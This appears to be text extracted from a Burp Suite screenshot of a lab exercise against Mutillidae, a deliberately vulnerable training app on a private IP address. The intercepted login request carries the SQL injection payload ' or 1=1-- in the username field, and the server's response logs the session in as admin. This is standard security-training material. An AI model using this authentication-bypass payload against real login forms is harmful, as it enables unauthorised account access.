 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status code
224 http://192.168.29.128 GET /mutillidae/index.php?popUpNotificationCode=AU1 ✓ 200 4
223 http://192.168.29.128 POST /mutillidae/index.php?page=login.php ✓ 302 5
Request
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=login.php
HTTP/1.1
2 Host: 192.168.29.128
3 Content-Length: 64
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.29.128
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.29.128/mutillidae/index.php?pag
e=login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
13 Cookie: showhints=1; security_level=0;
PHPSESSID=v2iieab3vvghsnjnen08rrfrg5;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
14 Connection: close
15
16 username=%27+or+1%3D1--+&password=&
login-php-submit-button=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 08 Jun 2023 10:48:39 GMT
3 Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3
PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch
proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k
Phusion_Passenger/4.0.38 mod_perl/2.0.4
Perl/v5.10.1
4 X-Powered-By: PHP/5.3.2-1ubuntu4.30
5 Set-Cookie: username=admin
6 Set-Cookie: uid=1
7 Location: index.php?popUpNotificationCode=AU1
8 Logged-In-User: admin
9 Vary: Accept-Encoding
10 Content-Length: 50422
11 Connection: close
12 Content-Type: text/html
13
14
15
16 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN"
"http://www.w3.org/TR/1999/REC-html401-1999122
4/loose.dtd">
17 <html>
18 <head>
19 <link rel="shortcut icon" href="
./images/favicon.ico" type="image/x-icon"
/>
Inspector
Selection 15 (0xf)
Selected text
%27+or+1%3D1--+
Decoded from: URL encoding
' or 1=1--
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 5
Request headers 13
Response headers 11